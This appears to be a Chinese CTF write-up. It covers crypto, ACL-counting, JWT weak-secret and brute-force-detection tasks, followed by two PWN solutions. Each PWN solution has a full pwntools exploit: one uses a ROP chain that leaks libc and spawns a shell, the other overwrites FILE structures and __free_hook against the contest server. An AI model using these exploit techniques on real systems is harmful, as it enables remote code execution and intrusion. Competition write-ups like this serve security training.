17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
import base64
from Crypto.Cipher import AES
def unpad_custom(padded_data: bytes) -> bytes:
"""
根据自定义规则去除填充:
1. 寻找最后一个 0x80 字节。
2. 移除从该字节开始的所有内容。
Args:
padded_data: 解密后但仍包含填充的数据。
Returns:
去除填充后的原始明文。
"""
# 从后向前查找 0x80 字节的位置
last_80_index = padded_data.rfind(b'\x80')
# 如果没有找到 0x80,说明数据格式可能有误,返回原始数据
if last_80_index == -1:
print("警告:在解密数据中未找到填充标记 0x80。")
return padded_data
# 验证 0x80 之后是否都是 0x00,这是可选的,但可以增加健壮性
for byte in padded_data[last_80_index + 1:]:
if byte != 0x00:
print("警告:填充格式不正确,0x80 之后包含非 0x00 字节。")
break # 即使格式不正确,仍然按规则截断
# 返回 0x80 之前的数据
return padded_data[:last_80_index]
def decrypt_aes_cbc_custom_padding(key_hex: str, iv_hex: str, ciphertext_b64: str) -> str:
"""
使用给定的 Key 和 IV 对密文进行 AES-128-CBC 解密,并处理自定义填充。
Args:
key_hex: 16进制表示的密钥。
iv_hex: 16进制表示的初始化向量。
ciphertext_b64: Base64 编码的密文。
Returns:
解密并去除填充后的明文字符串。
"""
try:
# 1. 将十六进制的 Key 和 IV 以及 Base64 的密文转换为字节
key = bytes.fromhex(key_hex)
iv = bytes.fromhex(iv_hex)
ciphertext = base64.b64decode(ciphertext_b64)
# 2. 创建 AES-CBC 解密器
cipher = AES.new(key, AES.MODE_CBC, iv)
# 3. 解密数据
decrypted_padded = cipher.decrypt(ciphertext)
# 4. 去除自定义填充
plaintext_bytes = unpad_custom(decrypted_padded)
# 5. 将结果解码为 UTF-8 字符串
return plaintext_bytes.decode('utf-8')
except (ValueError, KeyError) as e:
return f"解密过程中发生错误: {e}"
except UnicodeDecodeError:
return "解密成功,但无法将结果解码为 UTF-8 字符串。请检查原始编码。"
# --- 主程序 ---
if __name__ == "__main__":
# 已知信息
KEY_HEX = "0123456789ABCDEF0123456789ABCDEF"
IV_HEX = "000102030405060708090A0B0C0D0E0F"
# 从 cipher.bin 文件中读取的 Base64 密文
CIPHERTEXT_B64 = "WU+8dpscYYw+q52uQqX8OPiesnTajq++AXj05zX3u9an27JZR9/31yZaWdtPM5df"
print("开始解密...")
print(f"密钥 (HEX): {KEY_HEX}")
print(f"IV (HEX): {IV_HEX}")
print(f"密文 (B64): {CIPHERTEXT_B64}")
print("-" * 30)
# 执行解密
plaintext = decrypt_aes_cbc_custom_padding(KEY_HEX, IV_HEX, CIPHERTEXT_B64)
print(f"解密完成!")
print(f"明文内容: {plaintext}")
flag{T1s_4ll_4b0ut_AES_custom_padding!}
###ACL_Allow_Count
1
2
3
4
5
6
7
8
9
10
11
12
13
ACL 规则匹配与允许条数统计
说明:给定 3 条 ACL 规则与 2000 条流量日志(rules.txt, traffic.txt)。
规则格式:<action> <proto> <src> <dst> <dport>
action: allow/deny
proto: tcp/udp/any
src/dst: IPv4 或 CIDR 或 any
dport: 端口号或 any
流量格式:<proto> <src> <dst> <dport>
匹配原则:自上而下 first-match;若无匹配则默认 deny。
任务:统计被允许(allow)的流量条数并输出该数字,flag格式:flag{allow流量条数}
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
import sys
import ipaddress
def parse_rule(rule_line: str) -> dict | None:
"""
将单条 ACL 规则行解析为字典。
例如:'deny tcp any any 23' -> {'action': 'deny', 'proto': 'tcp', 'src': 'any', 'dst': 'any', 'dport': '23'}
"""
parts = rule_line.strip().split()
if len(parts) != 5:
return None
return {
'action': parts[0],
'proto': parts[1],
'src': parts[2],
'dst': parts[3],
'dport': parts[4]
}
def parse_traffic(traffic_line: str) -> dict | None:
"""
将单条流量日志行解析为字典。
例如:'tcp 39.128.113.192 7.244.88.218 53' -> {'proto': 'tcp', ...}
"""
parts = traffic_line.strip().split()
if len(parts) != 4:
return None
return {
'proto': parts[0],
'src': parts[1],
'dst': parts[2],
'dport': parts[3]
}
def ip_in_network(ip_str: str, network_str: str) -> bool:
"""
检查一个 IP 地址是否属于一个网络(CIDR 格式)。
如果规则中的地址不是'any',则调用此函数。
"""
try:
ip = ipaddress.ip_address(ip_str)
network = ipaddress.ip_network(network_str)
return ip in network
except ValueError:
# 如果 network_str 不是有效的 IP 或 CIDR 地址,则认为不匹配
return False
def traffic_matches_rule(traffic: dict, rule: dict) -> bool:
"""
核心函数:检查给定的流量是否匹配某条规则。
"""
# 1. 协议匹配
if rule['proto'] != 'any' and rule['proto'] != traffic['proto']:
return False
# 2. 目标端口匹配
if rule['dport'] != 'any' and rule['dport'] != traffic['dport']:
return False
# 3. 源 IP 匹配 (支持 'any' 和 CIDR)
if rule['src'] != 'any' and not ip_in_network(traffic['src'], rule['src']):
return False
# 4. 目标 IP 匹配 (支持 'any' 和 CIDR)
if rule['dst'] != 'any' and not ip_in_network(traffic['dst'], rule['dst']):
return False
# 如果所有条件都通过,则流量与规则匹配
return True
def main(rules_path: str, traffic_path: str):
"""
主函数,执行所有逻辑。
"""
try:
with open(rules_path, 'r', encoding='utf-8') as f:
# 读取并解析所有规则,过滤掉空行或格式错误的行
rules = [parse_rule(line) for line in f if line.strip()]
rules = [r for r in rules if r]
except FileNotFoundError:
print(f"错误: 规则文件未找到 '{rules_path}'")
sys.exit(1)
try:
with open(traffic_path, 'r', encoding='utf-8') as f:
# 读取并解析所有流量日志,过滤掉空行或格式错误的行
traffic_logs = [parse_traffic(line) for line in f if line.strip()]
traffic_logs = [t for t in traffic_logs if t]
except FileNotFoundError:
print(f"错误: 流量日志文件未找到 '{traffic_path}'")
sys.exit(1)
allowed_count = 0
# 遍历每一条流量日志
for traffic in traffic_logs:
# 根据题目要求,若无匹配,则默认 deny
final_action = 'deny'
# 按照规则顺序进行匹配(First-Match)
for rule in rules:
if traffic_matches_rule(traffic, rule):
final_action = rule['action']
break # 找到第一个匹配的规则后,停止继续匹配
# 如果最终动作为 'allow',则计数器加一
if final_action == 'allow':
allowed_count += 1
# --- 输出结果 ---
print(f"已处理流量总数: {len(traffic_logs)}")
print(f"被拒绝的流量条数: {len(traffic_logs) - allowed_count}")
print(f"被允许的流量条数: {allowed_count}")
print("-" * 25)
# 按要求格式输出 flag
print(f"flag")
if __name__ == "__main__":
# 将你的规则文件名和流量文件名在这里指定
rules_file = "rules.txt"
traffic_file = "traffic.txt"
print(f"正在使用规则文件: '{rules_file}'")
print(f"正在分析流量文件: '{traffic_file}'\n")
main(rules_file, traffic_file)
1
2
3
4
5
6
7
8
正在使用规则文件: 'rules.txt'
正在分析流量文件: 'traffic.txt'
已处理流量总数: 2000
被拒绝的流量条数: 271
被允许的流量条数: 1729
-------------------------
flag{1729}
JWT_Weak_Secret
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
题目描述
本题目模拟真实场景中的JWT(JSON Web Token)安全审计任务,需要检测使用弱密钥签名的JWT令牌,并识别具有管理员权限的用户。
任务要求
1、签名验证:
对于HS256算法的JWT:使用字典中的密码逐一尝试验证签名
对于RS256算法的JWT:使用提供的公钥验证签名
2、权限检查:
检查JWT载荷中的管理员权限标识
管理员权限条件:admin=true 或 role ∈ {admin, superuser}
3、统计结果:
统计同时满足以下条件的JWT令牌数量:
签名验证通过
具有管理员权限
flag格式:flag{a:b:c...},a,b,c是令牌序号,从小到大的顺序。
JWT载荷结构示例
{
"iat": 1721995200, // 签发时间
"exp": 1722038400, // 过期时间
"sub": "alice", // 用户标识
"iss": "svc-auth", // 签发者
"admin": true, // 管理员标识(方式1)
"role": "admin" // 角色标识(方式2)
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
#!/usr/bin/env python3
# -*- coding: utf-8 -*-
import base64
import json
import hmac
import hashlib
from cryptography.hazmat.primitives import hashes
from cryptography.hazmat.primitives.asymmetric import padding
from cryptography.hazmat.primitives.serialization import load_pem_public_key
def base64url_decode(data: str) -> bytes:
"""对Base64URL字符串进行解码,并处理缺失的填充。"""
missing_padding = len(data) % 4
if missing_padding:
data += '=' * (4 - missing_padding)
return base64.urlsafe_b64decode(data)
def verify_hs256_signature(header_payload: str, signature: str, secret: str) -> bool:
"""使用给定的密钥验证HS256签名。"""
try:
expected_signature = hmac.new(
secret.encode('utf-8'),
header_payload.encode('utf-8'),
hashlib.sha256
).digest()
decoded_signature = base64url_decode(signature)
return hmac.compare_digest(expected_signature, decoded_signature)
except Exception:
return False
def verify_rs256_signature(header_payload: str, signature: str, public_key_pem: str) -> bool:
"""使用给定的公钥验证RS256签名。"""
try:
public_key = load_pem_public_key(public_key_pem.encode('utf-8'))
signature_bytes = base64url_decode(signature)
public_key.verify(
signature_bytes,
header_payload.encode('utf-8'),
padding.PKCS1v15(),
hashes.SHA256()
)
return True
except Exception:
return False
def has_admin_privileges(payload: dict) -> bool:
"""检查JWT载荷是否包含管理员权限。"""
if payload.get('admin') is True:
return True
if payload.get('role') in ['admin', 'superuser']:
return True
return False
def main():
"""主执行函数"""
print("JWT 安全审计开始...")
# 定义文件名
tokens_file = 'tokens.txt'
wordlist_file = 'wordlist.txt'
public_key_file = 'public.pem'
try:
# 加载所有需要的文件
with open(tokens_file, 'r') as f:
tokens = [line.strip() for line in f if line.strip()]
with open(wordlist_file, 'r') as f:
wordlist = [line.strip() for line in f if line.strip()]
with open(public_key_file, 'r') as f:
public_key_pem = f.read()
except FileNotFoundError as e:
print(f"\n[错误] 文件未找到: {e.filename}")
print("请确保 tokens.txt, wordlist.txt, 和 public.pem 文件在同一目录下。")
return
print(f"已加载 {len(tokens)} 个JWT, {len(wordlist)} 个密码。")
print("-" * 30)
valid_admin_indices = []
for i, token_str in enumerate(tokens, 1):
try:
parts = token_str.split('.')
if len(parts) != 3:
# print(f"Token #{i}: 格式无效,跳过。")
continue
header_b64, payload_b64, signature_b64 = parts
header = json.loads(base64url_decode(header_b64))
payload = json.loads(base64url_decode(payload_b64))
# 1. 检查是否有管理员权限
if not has_admin_privileges(payload):
continue
# 如果有管理员权限,则继续验证签名
print(f"[*] 发现候选Token #{i} (用户: {payload.get('sub')}, 权限: admin={payload.get('admin')}, role={payload.get('role')})")
header_payload_str = f"{header_b64}.{payload_b64}"
alg = header.get('alg')
signature_is_valid = False
# 2. 根据算法验证签名
if alg == 'HS256':
for password in wordlist:
if verify_hs256_signature(header_payload_str, signature_b64, password):
print(f" [+] 验证成功 (HS256)! 找到弱密码: '{password}'")
signature_is_valid = True
break # 找到密码后无需再试
elif alg == 'RS256':
if verify_rs256_signature(header_payload_str, signature_b64, public_key_pem):
print(" [+] 验证成功 (RS256)! 公钥签名有效。")
signature_is_valid = True
# 3. 如果验证通过,则记录序号
if signature_is_valid:
valid_admin_indices.append(i)
except Exception:
# 忽略解析错误或格式错误的token
continue
print("-" * 30)
print("审计完成!")
if valid_admin_indices:
# 对序号进行排序
valid_admin_indices.sort()
flag = "flag{" + ":".join(map(str, valid_admin_indices)) + "}"
print(f"\n找到 {len(valid_admin_indices)} 个符合条件的Token。")
print(f"最终Flag: {flag}")
else:
print("\n未找到任何符合条件的Token。")
if __name__ == "__main__":
main()
1
2
3
4
审计完成!
找到 14 个符合条件的Token。
最终Flag: flag{1:3:4:5:9:14:15:17:19:20:21:24:27:28}
Brute_Force_Detection
1
2
3
模式定义:同一源IP在 10分钟内 针对同一用户 连续5次失败,并且 紧接 第5次失败 下一次尝试成功。 检测到上述模式的源IP记为一次暴力破解成功迹象。
任务:给定按时间排序的 auth.log(格式:YYYY-mm-dd HH:MM:SS RESULT user=<u> ip=<a.b.c.d>), 输出 出现过该模式的唯一源IP内容,flag格式:flag{ip1:ip2...},IP顺序从小到大。
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
import re
from datetime import datetime, timedelta
from collections import defaultdict, deque
def parse_log_file(file_path):
pattern = re.compile(r"(\d{4}-\d{2}-\d{2} \d{2}:\d{2}:\d{2}) (SUCCESS|FAIL) user=(\w+) ip=([\d.]+)")
events = []
with open(file_path, 'r') as f:
for line in f:
match = pattern.match(line.strip())
if match:
time_str, result, user, ip = match.groups()
time_obj = datetime.strptime(time_str, "%Y-%m-%d %H:%M:%S")
events.append({
"time": time_obj,
"result": result,
"user": user,
"ip": ip
})
return events
def detect_brute_force(events):
suspicious_ips = set()
ip_user_events = defaultdict(list)
for event in events:
key = (event["ip"], event["user"])
ip_user_events[key].append(event)
for (ip, user), logs in ip_user_events.items():
fail_queue = deque()
for i in range(len(logs)):
event = logs[i]
if event["result"] == "FAIL":
# 清除超过10分钟的失败记录
while fail_queue and (event["time"] - fail_queue[0]["time"]) > timedelta(minutes=10):
fail_queue.popleft()
fail_queue.append(event)
elif event["result"] == "SUCCESS":
if len(fail_queue) == 5:
last_fail_time = fail_queue[-1]["time"]
if 0 <= (event["time"] - last_fail_time).total_seconds() <= 300:
suspicious_ips.add(ip)
fail_queue.clear()
return suspicious_ips
def main():
log_path = "auth.log" # 修改为你的文件路径
events = parse_log_file(log_path)
brute_ips = detect_brute_force(events)
sorted_ips = sorted(brute_ips)
flag=':'.join(sorted_ips)
print(f"flag")
if __name__ == "__main__":
main()
flag{192.168.3.13:192.168.5.15}
PWN
account
查一下壳
主函数
vul函数

漏洞的关键在于理解vul函数的栈帧布局。根据反编译器注释:
_DWORD v1[11]; // [esp+0h] [ebp-38h] BYREFv1是一个大小为 11times4=44 字节的数组。它位于栈上的地址
EBP - 0x38(即EBP - 56)。
int v2; // [esp+2Ch] [ebp-Ch]v2是一个4字节的整数。它位于栈上的地址
EBP - 0xC(即EBP - 12)。
让我们计算一下它们在栈上的相对位置:
v1数组占据的内存范围是从EBP - 0x38到(EBP - 0x38) + 44 = EBP - 0x38 + 0x2C = EBP - 0xC。变量
v2的地址是EBP - 0xC。
结论:v1数组的末尾紧邻着变量v2。v1[10]是数组的最后一个合法元素,而访问v1[11]将会访问到v2所在的内存位置。
看一下保护

程序的核心漏洞在于,它使用一个存储在栈上的变量v2作为数组v1的写入索引,但完全没有对v2进行边界检查。
索引覆盖:
v1数组大小为11(索引0-10),其末尾紧邻着索引变量v2。当循环进行到第11次时,v2的值为10。程序执行v1[10 + 1] = v1[0],即将用户的第11次输入写入v1[11],这恰好覆盖了v2本身。任意地址写入:从第12次输入开始,
v2的值已经被我们控制。程序执行v1[v2_controlled + 1] = v1[0],我们便可以向v1数组之后的任意偏移位置写入任意值。更妙的是,每次写入后v2都会自增1,使我们能够轻松地在栈上连续写入数据,这为构建ROP链提供了极大的便利。
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
# -*- coding: utf-8 -*-
from pwn import *
# --- 配置 ---
context.update(arch='i386', os='linux', log_level='info')
# 连接信息
HOST = 'pss.idss-cn.com'
PORT = 23756
p = remote(HOST, PORT)
libc = ELF('./libc-2.31.so')
elf = ELF('./account')
# === 阶段一: 泄露libc基地址,绕过ASLR ===
log.info("--- Stage 1: Leaking libc address to bypass ASLR ---")
# ROP链
rop_chain_1 = [
elf.plt['puts'],
elf.symbols['_start'],
elf.got['puts']
]
# 修正交互逻辑:
# 第一次交互,程序会打印提示,所以使用 sendlineafter
log.info("Sending the first input and waiting for the prompt...")
p.sendlineafter(b'exit:', b'1')
# 后续9次,程序在scanf处等待,不会再有提示,因此直接用 sendline
log.info("Sending the next 9 padding inputs...")
for i in range(9):
p.sendline(b'1')
# 同样,后续的写入也都是程序在等待输入,直接用 sendline
log.info("Overwriting index variable 'v2' with 17")
p.sendline(b'17')
log.info("Writing ROP chain for puts(puts@got) onto the stack")
p.sendline(str(rop_chain_1[0]))
p.sendline(str(rop_chain_1[1]))
p.sendline(str(rop_chain_1[2]))
# 发送0,退出循环
p.sendline(b'0')
# 计算libc基地址
p.recvuntil(b'completed\n')
leaked_puts_addr = u32(p.recv(4))
log.success(f"Leaked puts address: {hex(leaked_puts_addr)}")
libc.address = leaked_puts_addr - libc.symbols['puts']
log.success(f"Calculated libc base address: {hex(libc.address)}")
# === 阶段二: 获取Shell ===
# 程序已经返回到 _start 并再次执行到 vul 函数,会再一次打印提示
log.info("--- Stage 2: Calling system('/bin/sh') ---")
# ROP链
system_addr = libc.symbols['system']
bin_sh_addr = next(libc.search(b'/bin/sh'))
rop_chain_2 = [
system_addr,
elf.symbols['_start'], # 返回地址
bin_sh_addr
]
# 修正交互逻辑(同上)
log.info("Re-exploiting: waiting for the new prompt...")
p.sendlineafter(b'exit:', b'1') # 等待第二次打印的提示
log.info("Sending padding inputs again...")
for i in range(9):
p.sendline(b'1')
log.info("Overwriting index variable 'v2' with 17 again")
p.sendline(b'17')
log.info("Writing ROP chain for system('/bin/sh')")
p.sendline(str(rop_chain_2[0] - 2**32))
p.sendline(str(rop_chain_2[1]))
p.sendline(str(rop_chain_2[2] - 2**32))
p.sendline(b'0')
# 切换到交互模式
log.success("Enjoy your shell!")
p.interactive()

flag{4KYVALcZmsWkQMDUTN0Eo6jrBCvlt7qu}
user
查壳
查看main函数

发现是菜单题


使用负越界实现对bss的劫持
exp
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
from pwn import *
import sys
context.log_level='debug'
context.arch='amd64'
#libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
libc = ELF('./libc.so.6')
p = remote('pss.idss-cn.com',22403)
#p = process('./user')
sa = lambda s,n : p.sendafter(s,n)
sla = lambda s,n : p.sendlineafter(s,n)
sl = lambda s : p.sendline(s)
sd = lambda s : p.send(s)
rc = lambda n : p.recv(n)
ru = lambda s : p.recvuntil(s)
ti = lambda : p.interactive()
leak = lambda name,addr :log.success(name+"--->"+hex(addr))
def dbg():
gdb.attach(p)
pause()
def add(content):
sa(b'Exit\n',b'1')
sa(b'username:\n',content)
def delete(index):
sla(b'Exit\n',b'2')
sla(b'index:\n',str(index).encode())
def edit(index,content):
sla(b'Exit\n',b'4')
sa(b'index:\n',index)
sa(b'username:\n',content)
add('/bin/sh\x00')
edit('-8',p64(0xfbad1800)+p64(0)*3+p8(0))
libc_base = u64(ru('\x7f')[-6:].ljust(8, b'\x00'))-0x1ec980
log.success(hex(libc_base))
addr = 0x1ed724+libc_base
sla('Exit',b'4')
sa(b'index:','-8')
io_all = libc_base + libc.sym['_IO_list_all']
free_hook = libc_base+libc.sym['__free_hook']
system = libc.sym['system']+libc_base
sa(b'username:',p64(0xfbad2887)+p64(addr)*3+p8(0x24))
log.success(hex(io_all))
sla('Exit',b'4')
sa(b'index:','-11')
sa(b'username:',p64(free_hook))
edit('-11',p64(system))
delete(0)
p.interactive()